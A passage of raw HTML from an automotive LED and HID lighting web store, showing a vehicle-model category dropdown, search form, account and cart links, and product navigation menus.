                                            <option value="475">&emsp;&emsp;Dodge Caliber LED Lights</option>
                                            <option value="476">&emsp;&emsp;Dodge Caravan LED Lights</option>
                                            <option value="258">&emsp;&emsp;Dodge Challenger LED Lights</option>
                                            <option value="259">&emsp;&emsp;Dodge Charger LED Lights</option>
                                            <option value="477">&emsp;&emsp;Dodge Dakota LED Lights</option>
                                            <option value="478">&emsp;&emsp;Dodge Dart LED Lights</option>
                                            <option value="261">&emsp;&emsp;Dodge Durango LED Lights</option>
                                            <option value="479">&emsp;&emsp;Dodge Grand Caravan LED Lights</option>
                                            <option value="649">&emsp;&emsp;Dodge Intrepid LED Lights</option>
                                            <option value="480">&emsp;&emsp;Dodge Journey LED Lights</option>
                                            <option value="481">&emsp;&emsp;Dodge Magnum LED Lights</option>
                                            <option value="482">&emsp;&emsp;Dodge Neon LED Lights</option>
                                            <option value="483">&emsp;&emsp;Dodge Nitro LED Lights</option>
                                            <option value="266">&emsp;&emsp;Dodge Ram LED Lights</option>
                                            <option value="484">&emsp;&emsp;Dodge Stratus LED Lights</option>
                                            <option value="267">&emsp;&emsp;Dodge Viper LED Lights</option>
                                    <option value="485">&emsp;Ferrari Lighting</option>
                                            <option value="486">&emsp;&emsp;Ferrari 360 LED Lights</option>
                                            <option value="487">&emsp;&emsp;Ferrari 550 LED Lights</option>
                                            <option value="488">&emsp;&emsp;Ferrari 575 LED Lights</option>
                                            <option value="489">&emsp;&emsp;Ferrari F355 LED Lights</option>
                                            <option value="490">&emsp;&emsp;Ferrari F50 LED Lights</option>
                                            <option value="650">&emsp;&emsp;Ferrari F512M LED Lights</option>
                                    <option value="491">&emsp;Fiat Lighting</option>
                                            <option value="492">&emsp;&emsp;Fiat 124 Spider LED Lights</option>
                                            <option value="493">&emsp;&emsp;Fiat 500 LED Lights</option>
                                    <option value="200">&emsp;Ford Lighting</option>
                                            <option value="434">&emsp;&emsp;Ford Bronco LED Lights</option>
                                            <option value="496">&emsp;&emsp;Ford C-Max LED Lights</option>
                                            <option value="494">&emsp;&emsp;Ford Contour LED Lights</option>
                                            <option value="495">&emsp;&emsp;Ford Crown Victoria LED Lights</option>
                                            <option value="497">&emsp;&emsp;Ford Edge LED Lights</option>
                                            <option value="338">&emsp;&emsp;Ford Escape LED Lights</option>
                                            <option value="499">&emsp;&emsp;Ford Excursion LED Lights</option>
                                            <option value="498">&emsp;&emsp;Ford Expedition LED Lights</option>
                                            <option value="339">&emsp;&emsp;Ford Explorer LED Lights</option>
                                            <option value="507">&emsp;&emsp;Ford Explorer Sport Trac LED Lights</option>
                                            <option value="274">&emsp;&emsp;Ford F-150 LED Lights</option>
                                            <option value="506">&emsp;&emsp;Ford Fiesta LED Lights</option>
                                            <option value="505">&emsp;&emsp;Ford Flex LED Lights</option>
                                            <option value="504">&emsp;&emsp;Ford Focus LED Lights</option>
                                            <option value="503">&emsp;&emsp;Ford Freestyle LED Lights</option>
                                            <option value="502">&emsp;&emsp;Ford Fusion LED Lights</option>
                                            <option value="651">&emsp;&emsp;Ford Maverick LED Lights</option>
                                            <option value="276">&emsp;&emsp;Ford Mustang LED Lights</option>
                                            <option value="293">&emsp;&emsp;Ford Ranger LED Lights</option>
                                            <option value="280">&emsp;&emsp;Ford Raptor LED Lights</option>
                                            <option value="275">&emsp;&emsp;Ford Super Duty LED Lights</option>
                                            <option value="501">&emsp;&emsp;Ford Taurus LED Lights</option>
                                            <option value="500">&emsp;&emsp;Ford Transit LED Lights</option>
                                    <option value="206">&emsp;GMC Lighting</option>
                                            <option value="508">&emsp;&emsp;GMC Acadia LED Lights</option>
                                            <option value="294">&emsp;&emsp;GMC Canyon LED Lights</option>
                                            <option value="277">&emsp;&emsp;GMC Sierra LED Lights</option>
                                            <option value="509">&emsp;&emsp;GMC Sonoma LED Lights</option>
                                            <option value="510">&emsp;&emsp;GMC Terrain LED Lights</option>
                                            <option value="278">&emsp;&emsp;GMC Yukon LED Lights</option>
                                    <option value="207">&emsp;Honda Lighting</option>
                                            <option value="316">&emsp;&emsp;Honda Accord LED Lights</option>
                                            <option value="511">&emsp;&emsp;Honda CBR-1000RR LED Lights</option>
                                            <option value="512">&emsp;&emsp;Honda CBR-600RR LED Lights</option>
                                            <option value="279">&emsp;&emsp;Honda Civic LED Lights</option>
                                            <option value="317">&emsp;&emsp;Honda CR-V LED Lights</option>
                                            <option value="514">&emsp;&emsp;Honda CR-Z LED Lights</option>
                                            <option value="515">&emsp;&emsp;Honda Crosstour LED Lights</option>
                                            <option value="513">&emsp;&emsp;Honda CRX LED Lights</option>
                                            <option value="516">&emsp;&emsp;Honda Del Sol LED Lights</option>
                                            <option value="653">&emsp;&emsp;Honda Element LED Lights</option>
                                            <option value="517">&emsp;&emsp;Honda Fit LED Lights</option>
                                            <option value="518">&emsp;&emsp;Honda Insight LED Lights</option>
                                            <option value="519">&emsp;&emsp;Honda Odyssey LED Lights</option>
                                            <option value="520">&emsp;&emsp;Honda Pilot LED Lights</option>
                                            <option value="521">&emsp;&emsp;Honda Prelude LED Lights</option>
                                            <option value="522">&emsp;&emsp;Honda S2000 LED Lights</option>
                                    <option value="532">&emsp;Hummer Lighting</option>
                                            <option value="535">&emsp;&emsp;Hummer H1 LED Lights</option>
                                            <option value="534">&emsp;&emsp;Hummer H2 LED Lights</option>
                                            <option value="533">&emsp;&emsp;Hummer H3 LED Lights</option>
                                    <option value="208">&emsp;Infiniti Lighting</option>
                                            <option value="523">&emsp;&emsp;Infiniti G35 LED Lights</option>
                                            <option value="281">&emsp;&emsp;Infiniti G37 LED Lights</option>
                                            <option value="525">&emsp;&emsp;Infiniti Q40 LED Lights</option>
                                            <option value="524">&emsp;&emsp;Infiniti Q50 LED Lights</option>
                                            <option value="283">&emsp;&emsp;Infiniti Q60 LED Lights</option>
                                            <option value="526">&emsp;&emsp;Infiniti Q70 LED Lights</option>
                                    <option value="209">&emsp;Jeep Lighting</option>
                                            <option value="527">&emsp;&emsp;Jeep Cherokee LED Lights</option>
                                            <option value="528">&emsp;&emsp;Jeep Commander LED Lights</option>
                                            <option value="529">&emsp;&emsp;Jeep Compass LED Lights</option>
                                            <option value="284">&emsp;&emsp;Jeep Gladiator LED Lights</option>
                                            <option value="530">&emsp;&emsp;Jeep Grand Cherokee LED Lights</option>
                                            <option value="531">&emsp;&emsp;Jeep Patriot LED Lights</option>
                                            <option value="285">&emsp;&emsp;Jeep Wrangler LED Lights</option>
                                    <option value="641">&emsp;Kawasaki Lighting</option>
                                            <option value="642">&emsp;&emsp;Kawasaki ZX-10 LED Lights</option>
                                            <option value="643">&emsp;&emsp;Kawasaki ZX-14 LED Lights</option>
                                            <option value="644">&emsp;&emsp;Kawasaki ZX-6R LED Lights</option>
                                    <option value="541">&emsp;Kia Lighting</option>
                                            <option value="542">&emsp;&emsp;Kia K5 LED Lights</option>
                                            <option value="543">&emsp;&emsp;Kia Optima LED Lights</option>
                                            <option value="544">&emsp;&emsp;Kia Stinger LED Lights</option>
                                    <option value="545">&emsp;Land Rover Lighting</option>
                                            <option value="551">&emsp;&emsp;Land Rover LR2 LED Lights</option>
                                            <option value="552">&emsp;&emsp;Land Rover LR4 LED Lights</option>
                                            <option value="546">&emsp;&emsp;Land Rover Range Rover LED Lights</option>
                                    <option value="318">&emsp;Lexus Lighting</option>
                                            <option value="547">&emsp;&emsp;Lexus CT LED Lights</option>
                                            <option value="319">&emsp;&emsp;Lexus ES LED Lights</option>
                                            <option value="320">&emsp;&emsp;Lexus GS LED Lights</option>
                                            <option value="321">&emsp;&emsp;Lexus GX LED Lights</option>
                                            <option value="550">&emsp;&emsp;Lexus HS LED Lights</option>
                                            <option value="322">&emsp;&emsp;Lexus IS LED Lights</option>
                                            <option value="323">&emsp;&emsp;Lexus LX LED Lights</option>
                                            <option value="549">&emsp;&emsp;Lexus NX LED Lights</option>
                                            <option value="548">&emsp;&emsp;Lexus RC LED Lights</option>
                                            <option value="324">&emsp;&emsp;Lexus RX LED Lights</option>
                                            <option value="654">&emsp;&emsp;Lexus TX LED Lights</option>
                                    <option value="553">&emsp;Lincoln Lighting</option>
                                            <option value="554">&emsp;&emsp;Lincoln LS LED Lights</option>
                                            <option value="555">&emsp;&emsp;Lincoln Mark LT LED Lights</option>
                                            <option value="558">&emsp;&emsp;Lincoln MKS LED Lights</option>
                                            <option value="559">&emsp;&emsp;Lincoln MKT LED Lights</option>
                                            <option value="560">&emsp;&emsp;Lincoln MKX LED Lights</option>
                                            <option value="561">&emsp;&emsp;Lincoln MKZ LED Lights</option>
                                            <option value="556">&emsp;&emsp;Lincoln Navigator LED Lights</option>
                                            <option value="557">&emsp;&emsp;Lincoln Town Car LED Lights</option>
                                    <option value="562">&emsp;Mazda Lighting</option>
                                            <option value="568">&emsp;&emsp;Mazda CX-5 LED Lights</option>
                                            <option value="569">&emsp;&emsp;Mazda CX-7 LED Lights</option>
                                            <option value="570">&emsp;&emsp;Mazda CX-9 LED Lights</option>
                                            <option value="563">&emsp;&emsp;Mazda Mazda2 LED Lights</option>
                                            <option value="564">&emsp;&emsp;Mazda Mazda3 LED Lights</option>
                                            <option value="565">&emsp;&emsp;Mazda Mazda5 LED Lights</option>
                                            <option value="566">&emsp;&emsp;Mazda Mazda6 LED Lights</option>
                                            <option value="572">&emsp;&emsp;Mazda Mazdaspeed6 LED Lights</option>
                                            <option value="567">&emsp;&emsp;Mazda Miata LED Lights</option>
                                            <option value="573">&emsp;&emsp;Mazda MPV LED Lights</option>
                                            <option value="571">&emsp;&emsp;Mazda RX-8 LED Lights</option>
                                    <option value="574">&emsp;Mercedes Lighting</option>
                                            <option value="575">&emsp;&emsp;Mercedes CLA LED Lights</option>
                                    <option value="576">&emsp;Mercury Lighting</option>
                                            <option value="578">&emsp;&emsp;Mercury Marauder LED Lights</option>
                                            <option value="577">&emsp;&emsp;Mercury Milan LED Lights</option>
                                            <option value="579">&emsp;&emsp;Mercury Grand Marquis LED Lights</option>
                                    <option value="580">&emsp;Mitsubishi Lighting</option>
                                            <option value="581">&emsp;&emsp;Mitsubishi Eclipse LED Lights</option>
                                            <option value="582">&emsp;&emsp;Mitsubishi Lancer LED Lights</option>
                                    <option value="286">&emsp;Nissan Lighting</option>
                                            <option value="583">&emsp;&emsp;Nissan 350Z LED Lights</option>
                                            <option value="287">&emsp;&emsp;Nissan 370Z LED Lights</option>
                                            <option value="584">&emsp;&emsp;Nissan Altima LED Lights</option>
                                            <option value="585">&emsp;&emsp;Nissan Armada LED Lights</option>
                                            <option value="586">&emsp;&emsp;Nissan Cube LED Lights</option>
                                            <option value="325">&emsp;&emsp;Nissan Frontier LED Lights</option>
                                            <option value="587">&emsp;&emsp;Nissan GT-R LED Lights</option>
                                            <option value="590">&emsp;&emsp;Nissan Leaf LED Lights</option>
                                            <option value="588">&emsp;&emsp;Nissan Maxima LED Lights</option>
                                            <option value="589">&emsp;&emsp;Nissan Murano LED Lights</option>
                                            <option value="591">&emsp;&emsp;Nissan Pathfinder LED Lights</option>
                                            <option value="594">&emsp;&emsp;Nissan Quest LED Lights</option>
                                            <option value="592">&emsp;&emsp;Nissan Sentra LED Lights</option>
                                            <option value="326">&emsp;&emsp;Nissan Titan LED Lights</option>
                                            <option value="595">&emsp;&emsp;Nissan Versa LED Lights</option>
                                            <option value="593">&emsp;&emsp;Nissan Xterra LED Lights</option>
                                    <option value="645">&emsp;Polaris Lighting</option>
                                            <option value="646">&emsp;&emsp;Polaris RZR LED Lights</option>
                                            <option value="647">&emsp;&emsp;Polaris Slingshot LED Lights</option>
                                    <option value="596">&emsp;Pontiac Lighting</option>
                                            <option value="597">&emsp;&emsp;Pontiac G6 LED Lights</option>
                                            <option value="598">&emsp;&emsp;Pontiac G8 LED Lights</option>
                                            <option value="599">&emsp;&emsp;Pontiac Grand Am LED Lights</option>
                                            <option value="600">&emsp;&emsp;Pontiac Grand Prix LED Lights</option>
                                            <option value="601">&emsp;&emsp;Pontiac GTO LED Lights</option>
                                    <option value="327">&emsp;Porsche Lighting</option>
                                            <option value="602">&emsp;&emsp;Porsche 911 LED Lights</option>
                                            <option value="328">&emsp;&emsp;Porsche Cayenne LED Lights</option>
                                            <option value="329">&emsp;&emsp;Porsche Macan LED Lights</option>
                                            <option value="603">&emsp;&emsp;Porsche Panamera LED Lights</option>
                                    <option value="604">&emsp;Scion Lighting</option>
                                            <option value="605">&emsp;&emsp;Scion FR-S LED Lights</option>
                                            <option value="606">&emsp;&emsp;Scion TC LED Lights</option>
                                            <option value="607">&emsp;&emsp;Scion XB LED Lights</option>
                                    <option value="219">&emsp;Subaru Lighting</option>
                                            <option value="608">&emsp;&emsp;Subaru Ascent LED Lights</option>
                                            <option value="288">&emsp;&emsp;Subaru BRZ LED Lights</option>
                                            <option value="330">&emsp;&emsp;Subaru Crosstrek LED Lights</option>
                                            <option value="331">&emsp;&emsp;Subaru Forester LED Lights</option>
                                            <option value="295">&emsp;&emsp;Subaru Impreza LED Lights</option>
                                            <option value="609">&emsp;&emsp;Subaru Legacy LED Lights</option>
                                            <option value="610">&emsp;&emsp;Subaru Liberty LED Lights</option>
                                            <option value="332">&emsp;&emsp;Subaru Outback LED Lights</option>
                                            <option value="296">&emsp;&emsp;Subaru WRX / STI LED Lights</option>
                                    <option value="611">&emsp;Tesla Lighting</option>
                                            <option value="659">&emsp;&emsp;Tesla Cybertruck LED Lights</option>
                                            <option value="612">&emsp;&emsp;Tesla Model 3 LED Lights</option>
                                            <option value="613">&emsp;&emsp;Tesla Model S LED Lights</option>
                                            <option value="614">&emsp;&emsp;Tesla Model X LED Lights</option>
                                            <option value="615">&emsp;&emsp;Tesla Model Y LED Lights</option>
                                    <option value="220">&emsp;Toyota Lighting</option>
                                            <option value="290">&emsp;&emsp;Toyota 4Runner LED Lights</option>
                                            <option value="289">&emsp;&emsp;Toyota 86 LED Lights</option>
                                            <option value="616">&emsp;&emsp;Toyota Avalon LED Lights</option>
                                            <option value="617">&emsp;&emsp;Toyota Camry LED Lights</option>
                                            <option value="619">&emsp;&emsp;Toyota Celica LED Lights</option>
                                            <option value="655">&emsp;&emsp;Toyota CH-R LED Lights</option>
                                            <option value="618">&emsp;&emsp;Toyota Corolla LED Lights</option>
                                            <option value="620">&emsp;&emsp;Toyota FJ Cruiser LED Lights</option>
                                            <option value="656">&emsp;&emsp;Toyota GR Corolla LED Lights</option>
                                            <option value="623">&emsp;&emsp;Toyota GR86 LED Lights</option>
                                            <option value="624">&emsp;&emsp;Toyota Highlander LED Lights</option>
                                            <option value="657">&emsp;&emsp;Toyota Land Cruiser LED Lights</option>
                                            <option value="625">&emsp;&emsp;Toyota Matrix LED Lights</option>
                                            <option value="333">&emsp;&emsp;Toyota Prius LED Lights</option>
                                            <option value="334">&emsp;&emsp;Toyota RAV4 LED Lights</option>
                                            <option value="626">&emsp;&emsp;Toyota Sequoia LED Lights</option>
                                            <option value="621">&emsp;&emsp;Toyota Sienna LED Lights</option>
                                            <option value="627">&emsp;&emsp;Toyota Solara LED Lights</option>
                                            <option value="622">&emsp;&emsp;Toyota Supra LED Lights</option>
                                            <option value="291">&emsp;&emsp;Toyota Tacoma LED Lights</option>
                                            <option value="292">&emsp;&emsp;Toyota Tundra LED Lights</option>
                                            <option value="628">&emsp;&emsp;Toyota Venza LED Lights</option>
                                            <option value="629">&emsp;&emsp;Toyota Yaris LED Lights</option>
                                    <option value="630">&emsp;Volkswagen Lighting</option>
                                            <option value="631">&emsp;&emsp;Volkswagen CC LED Lights</option>
                                            <option value="632">&emsp;&emsp;Volkswagen Golf LED Lights</option>
                                            <option value="633">&emsp;&emsp;Volkswagen GTI LED Lights</option>
                                            <option value="634">&emsp;&emsp;Volkswagen Jetta LED Lights</option>
                                    <option value="635">&emsp;Volvo Lighting</option>
                                            <option value="636">&emsp;&emsp;Volvo C30 LED Lights</option>
                                            <option value="637">&emsp;&emsp;Volvo S40 LED Lights</option>
                                    <option value="638">&emsp;Yamaha Lighting</option>
                                            <option value="639">&emsp;&emsp;Yamaha YZF-R1 LED Lights</option>
                                            <option value="640">&emsp;&emsp;Yamaha YZF-R6 LED Lights</option>
                    </select> 
                    <svg class="icon" title="icon chevron down"><use xlink:href="#icon-chevron-down" /></svg>
                </div>
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input"
                    type="text"
                    data-search-quick
                    name="search_query"
                    id="search_query"
                    data-error-message="Search field cannot be empty."
                    placeholder="Search for a product"
                    autocomplete="off"
                >
            <button type="submit">
                <svg title="icon search" class="icon"><use xlink:href="#icon-search"></use></svg>
            </button>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults haloCustomScrollbar" data-bind="html: results" data-halo-load="animation"></section>
<p role="status"
    aria-live="polite"
    class="aria-description--hidden"
    data-search-aria-message-predefined-text="product results for"
></p>
                    </div>
                </div>
                <div class="items item--account">
                        <p class="my-account">
                            <a class="navUser-action" href="/login.php" data-login-form>
                                <svg class="icon" title="icon user"><use xlink:href="#icon-user"></use></svg>
                            </a>
                        </p>
                        <div class="my-account-link">
                            <a class="navUser-action" href="/login.php" data-login-form>Sign in</a>
                                <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join</a>
                        </div>
                    <a class="navUser-action accountMobile" href="#" data-login-form>
                        <div class="navUser-icon">
                            <svg class="icon" title="icon user"><use xlink:href="#icon-user"/></svg>
                        </div>
                        <span class="navUser-text">My Account</span>
                    </a>
                </div>
                <div class="items item--wishlist">
                    <a class="navUser-action" href="/wishlist.php">
                        <div class="navUser-icon">
                            <svg class="icon" title="icon heart"><use xlink:href="#icon-heart"></use></svg>
                        </div>
                    </a>
                </div>
                <div class="items item--cart header-cart">
                    <a class="navUser-action" 
                        data-cart-preview 
                        data-options="align:right" 
                        href="/cart.php" 
                        data-label="My Cart">
                        <div class="navUser-icon navUser-item-cartIcon">
                            <svg class="icon" role="img" aria-label="your cart">
                                <title>your cart</title>
                                <desc>your cart</desc>
                                <use xlink:href="#icon-cart"></use>
                            </svg>
                        </div>
                        <span class="countPill cart-quantity">0</span>
                    </a>
                    <a class="navUser-action navUser-action-price"
                        data-cart-preview 
                        data-options="align:right" 
                        href="/cart.php" 
                        data-label="My Cart">
                        <p class="navUser-item-price">My Cart: <span class="navUser-total-grandTotal" data-price=""></span></p>
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="halo_bottomHeader">
        <div class="navPages-container" id="menu" data-menu>
            <div class="halo_allCate navPages">
    <p class="halo_allCateText">
        <span class="text">Shop All Categories</span>
        <svg class="icon" title="icon menu"><use xlink:href="#icon-menu"></use></svg>
    </p>
    <div class="halo_allCateDropdown">
        <ul class="navPages-list navPages-list-depth-max">
                <li class="HID Lighting navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/hid-lighting/" data-index="0">
            <a class="text HID Lighting" href="https://dynamicappearance.com/hid-lighting/" aria-label="HID Lighting">
              <span>HID Lighting</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-186" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/hid-lighting/"><span>HID Lighting</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/hid-lighting/">
                    <span class="text">All HID Lighting</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-conversion-kits/"><span class="text">HID Conversion Kits</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-ballasts/"><span class="text">HID Ballasts</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-bulbs/"><span class="text">HID Bulbs</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-bulb-adapters/"><span class="text">HID Bulb Adapters</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-error-cancellers/"><span class="text">HID Error Cancellers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/hid-relay-harnesses/"><span class="text">HID Relay Harnesses</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/hid-lighting/halogen-bulbs/"><span class="text">Halogen Bulbs</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="LED Bulbs navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/led-bulbs/" data-index="1">
            <a class="text LED Bulbs" href="https://dynamicappearance.com/led-bulbs/" aria-label="LED Bulbs">
              <span>LED Bulbs</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-187" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/led-bulbs/"><span>LED Bulbs</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/led-bulbs/">
                    <span class="text">All LED Bulbs</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-headlights-fogs/"><span class="text">LED Headlights / Fogs</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-backup-cargo/"><span class="text">LED Backup / Cargo</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-brake-turn-signal/"><span class="text">LED Brake / Turn Signal</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-interior-license/"><span class="text">LED Interior / License</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-bulb-adapters/"><span class="text">LED Bulb Adapters</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-error-cancellers/"><span class="text">LED Error Cancellers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-flasher-relays/"><span class="text">LED Flasher Relays</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-housing-caps/"><span class="text">LED Housing Caps</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/led-bulbs/led-resistors/"><span class="text">LED Resistors</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Housings navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/housings/" data-index="2">
            <a class="text Housings" href="https://dynamicappearance.com/housings/" aria-label="Housings">
              <span>Housings</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-24" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/housings/"><span>Housings</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/housings/">
                    <span class="text">All Housings</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-headlights/"><span class="text">LED Headlights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-tail-lights/"><span class="text">LED Tail Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-fog-lights/"><span class="text">LED Fog Lights</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-side-markers/"><span class="text">LED Side Markers</span></a>
                    </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                        <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/housings/led-sealed-beams/"><span class="text">LED Sealed Beams</span></a>
                    </li>
        </ul>
    </div>
</div>




                </li>
                <li class="Retrofitting navPages-item has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/retrofitting/" data-index="3">
            <a class="text Retrofitting" href="https://dynamicappearance.com/retrofitting/" aria-label="Retrofitting">
              <span>Retrofitting</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-652" tabindex="-1">
    <div class="container">
        <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                    <span class="navPages-action-moreIcon" aria-hidden="true">
                        <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                    </span>
                    <a class="text" href="https://dynamicappearance.com/retrofitting/"><span>Retrofitting</span></a>
                </p>
            </li>
            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/retrofitting/">
                    <span class="text">All Retrofitting</span>
                </a>
            </li>
                    <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
